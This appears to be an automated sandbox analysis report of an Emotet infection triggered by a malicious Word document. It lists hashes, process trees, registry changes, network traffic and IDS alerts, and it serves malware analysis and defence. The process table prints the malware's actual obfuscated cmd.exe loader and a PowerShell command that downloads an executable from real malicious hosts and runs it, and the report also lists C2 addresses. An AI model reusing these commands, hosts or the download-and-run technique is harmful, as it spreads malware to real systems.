
| URL: | http://uk.thevoucherstop.com/gzwl_lbWmG-COXHC/7DZ/Attachments/01_19 |
| Full analysis: | https://app.any.run/tasks/46ca9c4f-bdbd-4c8a-8709-8f8fe53fd41f |
| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | January 29, 2019, 21:34:47 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| Indicators: | |
| MD5: | CB3D7F12B74FC5A05DAF73D4A61A9749 |
| SHA1: | 10E32AD675FCA11B84E0701898E0242CDB61EE48 |
| SHA256: | 14547502185697FCC6E5F4F3F4FE524E3F54537E2C72796BB37FAC83FEA81417 |
| SSDEEP: | 3:N1KLkRNlSXWshKKcvnt94VIu/T:CZNgKcvnT4vT |
MALICIOUS


Dropped file may contain instructions of ransomware
- iexplore.exe (PID: 2988)
Starts CMD.EXE for commands execution
- WINWORD.EXE (PID: 3268)
Runs app for hidden code execution
- cmd.exe (PID: 2344)
Application was dropped or rewritten from another process
- 732.exe (PID: 3472)
- wabmetagen.exe (PID: 2272)
- 732.exe (PID: 2328)
- wabmetagen.exe (PID: 2776)
Emotet process was detected
- wabmetagen.exe (PID: 2272)
Unusual execution from Microsoft Office
- WINWORD.EXE (PID: 3268)
EMOTET was detected
- wabmetagen.exe (PID: 2776)
Connects to CnC server
- wabmetagen.exe (PID: 2776)
Executes PowerShell scripts
- cmd.exe (PID: 3328)
Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 3788)
Downloads executable files from the Internet
- powershell.exe (PID: 3788)
Changes the autorun value in the registry
- wabmetagen.exe (PID: 2776)
SUSPICIOUS
Application launched itself
- cmd.exe (PID: 2344)
- WINWORD.EXE (PID: 3268)
- cmd.exe (PID: 2876)
Creates files in the user directory
- powershell.exe (PID: 3788)
Starts itself from another location
- 732.exe (PID: 2328)
Executable content was dropped or overwritten
- 732.exe (PID: 2328)
- powershell.exe (PID: 3788)
Starts Microsoft Office Application
- WINWORD.EXE (PID: 3268)
Starts CMD.EXE for commands execution
- cmd.exe (PID: 2344)
- cmd.exe (PID: 2876)
INFO
Application launched itself
- iexplore.exe (PID: 2988)
Reads Internet Cache Settings
- iexplore.exe (PID: 3280)
- iexplore.exe (PID: 2988)
Dropped object may contain Bitcoin addresses
- iexplore.exe (PID: 2988)
- WINWORD.EXE (PID: 3268)
- iexplore.exe (PID: 3280)
Creates files in the user directory
- WINWORD.EXE (PID: 3268)
- opera.exe (PID: 2104)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2748)
- WINWORD.EXE (PID: 3268)
Changes internet zones settings
- iexplore.exe (PID: 2988)
Reads internet explorer settings
- iexplore.exe (PID: 3280)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
47
Monitored processes
14
Malicious processes
10
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2104 | "C:\Program Files\Opera\opera.exe" | C:\Program Files\Opera\opera.exe | explorer.exe | ||||||||||||
User: admin Company: Opera Software Integrity Level: MEDIUM Description: Opera Internet Browser Exit code: 0 Version: 1748 Modules
| |||||||||||||||
| 2272 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | 732.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: lispfile Exit code: 0 Version: 2.0 Modules
| |||||||||||||||
| 2328 | "C:\Users\admin\AppData\Local\Temp\732.exe" | C:\Users\admin\AppData\Local\Temp\732.exe | 732.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: lispfile Exit code: 0 Version: 2.0 Modules
| |||||||||||||||
| 2344 | CmD /V:ON/C"set cGY=T-Ksj.O:S mbMD~wUoyh(c+%5{AdWIe\Lx032lGt6BP,$4n@F8}')zf/Eqv=prgNu7;C1Jkia&&for %E in (60,17,15,23,42,16,41,32,29,67,7,14,24,43,68,23,61,23,8,56,8,8,29,6,63,63,26,12,56,7,14,1,45,43,68,23,19,23,0,56,12,42,7,14,1,35,43,68,23,37,37,9,44,15,57,3,71,58,59,51,3,4,39,17,53,54,51,66,44,61,21,53,37,37,59,46,30,15,1,17,11,4,30,21,39,9,63,30,39,5,28,30,11,67,37,71,30,46,39,66,44,39,53,53,3,4,11,59,51,19,39,39,60,7,55,55,10,71,72,10,71,54,37,17,61,71,27,72,71,46,58,30,3,39,71,62,72,39,17,61,5,21,17,10,55,56,61,60,2,62,53,54,16,47,19,39,39,60,7,55,55,70,17,61,58,71,39,72,37,5,21,17,10,55,45,29,26,62,29,67,69,24,47,19,39,39,60,7,55,55,27,17,37,71,11,72,61,61,5,60,19,1,60,61,17,27,5,21,17,10,55,32,29,4,69,67,19,57,11,30,47,19,39,39,60,7,55,55,60,71,17,46,30,30,61,19,17,10,30,39,64,39,71,17,46,5,21,17,10,55,24,18,67,40,40,40,35,12,60,47,19,39,39,60,7,55,55,37,71,70,71,46,17,5,21,17,10,55,11,17,37,6,42,68,58,6,49,51,5,8,60,37,71,39,20,51,47,51,52,66,44,58,15,71,71,53,64,59,51,15,27,64,71,60,51,66,44,53,53,10,54,58,46,15,9,59,9,51,65,35,36,51,66,44,37,17,4,21,4,27,11,59,51,53,64,71,53,37,51,66,44,4,57,4,37,46,46,61,59,44,30,46,58,7,39,30,10,60,22,51,31,51,22,44,53,53,10,54,58,46,15,22,51,5,30,33,30,51,66,54,17,61,30,72,21,19,20,44,70,4,10,60,15,9,71,46,9,44,39,53,53,3,4,11,52,25,39,61,18,25,44,61,21,53,37,37,5,13,17,15,46,37,17,72,27,48,71,37,30,20,44,70,4,10,60,15,43,9,44,4,57,4,37,46,46,61,52,66,44,71,11,70,53,71,39,15,59,51,17,39,72,72,60,15,53,51,66,29,54,9,20,20,38,30,39,1,29,39,30,10,9,44,4,57,4,37,46,46,61,52,5,37,30,46,62,39,19,9,1,62,30,9,45,34,34,34,34,52,9,25,29,46,58,17,70,30,1,29,39,30,10,9,44,4,57,4,37,46,46,61,66,44,27,70,15,61,71,3,64,59,51,21,53,15,27,10,4,27,51,66,11,61,30,72,70,66,50,50,21,72,39,21,19,25,50,50,44,71,10,3,3,57,53,59,51,4,11,58,39,15,58,4,51,66,74)do set MH=!MH!!cGY:~%E,1!&&if %E geq 74 echo !MH:*MH!=!|cmd.exe" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2748 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /Embedding | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: LOW Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2776 | "C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe" | C:\Users\admin\AppData\Local\wabmetagen\wabmetagen.exe | wabmetagen.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: lispfile Exit code: 0 Version: 2.0 Modules
| |||||||||||||||
| 2876 | c:\ikadf\jsptwzm\nnjrbn\..\..\..\windows\system32\cmd.exe /c %ProgramData:~0,1%%ProgramData:~9,2% /V:ON/C"set cGY=T-Ksj.O:S mbMD~wUoyh(c+%5{AdWIe\Lx032lGt6BP,$4n@F8}')zf/Eqv=prgNu7;C1Jkia&&for %E in (60,17,15,23,42,16,41,32,29,67,7,14,24,43,68,23,61,23,8,56,8,8,29,6,63,63,26,12,56,7,14,1,45,43,68,23,19,23,0,56,12,42,7,14,1,35,43,68,23,37,37,9,44,15,57,3,71,58,59,51,3,4,39,17,53,54,51,66,44,61,21,53,37,37,59,46,30,15,1,17,11,4,30,21,39,9,63,30,39,5,28,30,11,67,37,71,30,46,39,66,44,39,53,53,3,4,11,59,51,19,39,39,60,7,55,55,10,71,72,10,71,54,37,17,61,71,27,72,71,46,58,30,3,39,71,62,72,39,17,61,5,21,17,10,55,56,61,60,2,62,53,54,16,47,19,39,39,60,7,55,55,70,17,61,58,71,39,72,37,5,21,17,10,55,45,29,26,62,29,67,69,24,47,19,39,39,60,7,55,55,27,17,37,71,11,72,61,61,5,60,19,1,60,61,17,27,5,21,17,10,55,32,29,4,69,67,19,57,11,30,47,19,39,39,60,7,55,55,60,71,17,46,30,30,61,19,17,10,30,39,64,39,71,17,46,5,21,17,10,55,24,18,67,40,40,40,35,12,60,47,19,39,39,60,7,55,55,37,71,70,71,46,17,5,21,17,10,55,11,17,37,6,42,68,58,6,49,51,5,8,60,37,71,39,20,51,47,51,52,66,44,58,15,71,71,53,64,59,51,15,27,64,71,60,51,66,44,53,53,10,54,58,46,15,9,59,9,51,65,35,36,51,66,44,37,17,4,21,4,27,11,59,51,53,64,71,53,37,51,66,44,4,57,4,37,46,46,61,59,44,30,46,58,7,39,30,10,60,22,51,31,51,22,44,53,53,10,54,58,46,15,22,51,5,30,33,30,51,66,54,17,61,30,72,21,19,20,44,70,4,10,60,15,9,71,46,9,44,39,53,53,3,4,11,52,25,39,61,18,25,44,61,21,53,37,37,5,13,17,15,46,37,17,72,27,48,71,37,30,20,44,70,4,10,60,15,43,9,44,4,57,4,37,46,46,61,52,66,44,71,11,70,53,71,39,15,59,51,17,39,72,72,60,15,53,51,66,29,54,9,20,20,38,30,39,1,29,39,30,10,9,44,4,57,4,37,46,46,61,52,5,37,30,46,62,39,19,9,1,62,30,9,45,34,34,34,34,52,9,25,29,46,58,17,70,30,1,29,39,30,10,9,44,4,57,4,37,46,46,61,66,44,27,70,15,61,71,3,64,59,51,21,53,15,27,10,4,27,51,66,11,61,30,72,70,66,50,50,21,72,39,21,19,25,50,50,44,71,10,3,3,57,53,59,51,4,11,58,39,15,58,4,51,66,74)do set MH=!MH!!cGY:~%E,1!&&if %E geq 74 echo !MH:*MH!=!|cmd.exe" | c:\windows\system32\cmd.exe | — | WINWORD.EXE | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2988 | "C:\Program Files\Internet Explorer\iexplore.exe" -nohome | C:\Program Files\Internet Explorer\iexplore.exe | explorer.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Internet Explorer Exit code: 1 Version: 8.00.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3176 | C:\Windows\system32\cmd.exe /S /D /c" echo pow%PUBLIC:~5,1%r%SESSIONNAME:~-4,1%h%TEMP:~-3,1%ll $wqsiv='sjtozf';$rczll=new-object Net.WebClient;$tzzsjb='http://miamifloridainvestigator.com/ErpKgzfU@http://korvital.com/4IAgICJ5@http://dolibarr.ph-prod.com/LIjJChqbe@http://pioneerhometution.com/5yC6663Mp@http://likino.com/bolOP1vO8'.Split('@');$vwiizu='wduip';$zzmfvnw = '732';$lojcjdb='zuizl';$jqjlnnr=$env:temp+'\'+$zzmfvnw+'.exe';foreach($kjmpw in $tzzsjb){try{$rczll.DownloadFile($kjmpw, $jqjlnnr);$ibkzitw='otaapwz';If ((Get-Item $jqjlnnr).length -ge 40000) {Invoke-Item $jqjlnnr;$dkwrisu='czwdmjd';break;}}catch{}}$imssqz='jbvtwvj';" | C:\Windows\system32\cmd.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Command Processor Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 3268 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\Desktop\99689-409106.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
3 389
Read events
2 676
Write events
699
Delete events
14
Modification events
| (PID) Process: | (2988) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Main |
| Operation: | write | Name: | CompatibilityFlags |
Value: 0 | |||
| (PID) Process: | (2988) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (2988) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (2988) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Zones |
| Operation: | write | Name: | SecuritySafe |
Value: 1 | |||
| (PID) Process: | (2988) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings |
| Operation: | write | Name: | ProxyEnable |
Value: 0 | |||
| (PID) Process: | (2988) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\Connections |
| Operation: | write | Name: | SavedLegacySettings |
Value: 4600000069000000010000000000000000000000000000000000000000000000C0E333BBEAB1D301000000000000000000000000020000001700000000000000FE800000000000007D6CB050D9C573F70B000000000000006D00330032005C004D00530049004D004700330032002E0064006C000100000004AA400014AA4000040000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000002000000C0A8016400000000000000000000000000000000000000000800000000000000805D3F00983740000008000002000000000000600000002060040000B8A94000020000008802000060040000B8A9400004000000F8010000B284000088B64000B84B400043003A000000000000000000000000000000000000000000 | |||
| (PID) Process: | (2988) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Internet Explorer\Recovery\Active |
| Operation: | write | Name: | {BCA613ED-240D-11E9-AA93-5254004A04AF} |
Value: 0 | |||
| (PID) Process: | (2988) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Type |
Value: 4 | |||
| (PID) Process: | (2988) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Count |
Value: 3 | |||
| (PID) Process: | (2988) iexplore.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Ext\Stats\{2670000A-7350-4F3C-8081-5663EE0C6C49}\iexplore |
| Operation: | write | Name: | Time |
Value: E307010002001D001500230004008002 | |||
Executable files
2
Suspicious files
30
Text files
28
Unknown types
11
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2988 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF3601D45A91384B2C.TMP | — | |
MD5:— | SHA256:— | |||
| 2988 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.IE5\RB73MZ6Y\favicon[1].ico | — | |
MD5:— | SHA256:— | |||
| 2988 | iexplore.exe | C:\Users\admin\AppData\LocalLow\Microsoft\Internet Explorer\Services\search_{0633EE93-D776-472f-A0FF-E1416B8B2E3A}.ico | — | |
MD5:— | SHA256:— | |||
| 3268 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR3EDD.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 3268 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_99ACD525-1FEA-423C-A8B7-9C09B3F50E11.0\21DABD02.doc\:Zone.Identifier:$DATA | — | |
MD5:— | SHA256:— | |||
| 2748 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_99ACD525-1FEA-423C-A8B7-9C09B3F50E11.0\E411E98A.tmp | — | |
MD5:— | SHA256:— | |||
| 2988 | iexplore.exe | C:\Users\admin\AppData\Local\Temp\~DF657E418A8E2DB140.TMP | — | |
MD5:— | SHA256:— | |||
| 2988 | iexplore.exe | C:\Users\admin\AppData\Local\Microsoft\Internet Explorer\Recovery\Active\RecoveryStore.{BCA613ED-240D-11E9-AA93-5254004A04AF}.dat | — | |
MD5:— | SHA256:— | |||
| 3268 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\549C651B.tmp | — | |
MD5:— | SHA256:— | |||
| 2748 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\OICE_99ACD525-1FEA-423C-A8B7-9C09B3F50E11.0\~WRS{F3EAE6C1-3B9D-44B5-81D7-A7953197EB37}.tmp | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
30
TCP/UDP connections
20
DNS requests
8
Threats
10
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2104 | opera.exe | GET | 200 | 103.122.164.15:80 | http://ciperdy.com/favicon.ico | unknown | — | — | unknown |
2776 | wabmetagen.exe | GET | — | 181.143.99.26:80 | http://181.143.99.26/ | CO | — | — | malicious |
2104 | opera.exe | GET | — | 103.122.164.15:80 | http://ciperdy.com/wp-content/gyCG_kHv-eW/FoX/Payments/ | unknown | — | — | unknown |
2104 | opera.exe | GET | — | 103.122.164.15:80 | http://ciperdy.com/wp-content/gyCG_kHv-eW/FoX/Payments/ | unknown | — | — | unknown |
3280 | iexplore.exe | GET | 301 | 173.198.243.183:80 | http://uk.thevoucherstop.com/gzwl_lbWmG-COXHC/7DZ/Attachments/01_19 | US | html | 276 b | malicious |
3280 | iexplore.exe | GET | 200 | 173.198.243.183:80 | http://uk.thevoucherstop.com/gzwl_lbWmG-COXHC/7DZ/Attachments/01_19/ | US | xml | 143 Kb | malicious |
2776 | wabmetagen.exe | GET | 200 | 201.175.70.250:443 | http://201.175.70.250:443/ | MX | binary | 132 b | malicious |
2104 | opera.exe | GET | — | 103.122.164.15:80 | http://ciperdy.com/wp-content/gyCG_kHv-eW/FoX/Payments/ | unknown | — | — | unknown |
2104 | opera.exe | GET | 200 | 66.225.197.197:80 | http://crl4.digicert.com/DigiCertHighAssuranceEVRootCA.crl | US | der | 543 b | whitelisted |
3788 | powershell.exe | GET | 200 | 184.106.55.126:80 | http://miamifloridainvestigator.com/ErpKgzfU/ | US | executable | 132 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2988 | iexplore.exe | 204.79.197.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
2988 | iexplore.exe | 13.107.21.200:80 | www.bing.com | Microsoft Corporation | US | whitelisted |
3788 | powershell.exe | 184.106.55.126:80 | miamifloridainvestigator.com | Liquid Web, L.L.C | US | malicious |
2104 | opera.exe | 66.225.197.197:80 | crl4.digicert.com | CacheNetworks, Inc. | US | whitelisted |
3280 | iexplore.exe | 173.198.243.183:80 | uk.thevoucherstop.com | Turnkey Internet Inc. | US | malicious |
2776 | wabmetagen.exe | 181.143.99.26:80 | — | EPM Telecomunicaciones S.A. E.S.P. | CO | malicious |
2776 | wabmetagen.exe | 187.207.97.27:443 | — | Uninet S.A. de C.V. | MX | malicious |
2776 | wabmetagen.exe | 201.175.70.250:443 | — | Television Internacional, S.A. de C.V. | MX | malicious |
2104 | opera.exe | 82.145.215.40:443 | certs.opera.com | Opera Software AS | — | whitelisted |
2104 | opera.exe | 93.184.220.29:80 | ocsp.digicert.com | MCI Communications Services, Inc. d/b/a Verizon Business | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.bing.com |
| whitelisted |
uk.thevoucherstop.com |
| malicious |
miamifloridainvestigator.com |
| unknown |
certs.opera.com |
| whitelisted |
crl4.digicert.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
ciperdy.com |
| unknown |
sitecheck2.opera.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3280 | iexplore.exe | A Network Trojan was detected | ET TROJAN Possible malicious Office doc hidden in XML file |
3788 | powershell.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3788 | powershell.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3788 | powershell.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2776 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
2776 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
2776 | wabmetagen.exe | A Network Trojan was detected | MALWARE [PTsecurity] Feodo HTTP request |
3 ETPRO signatures available at the full report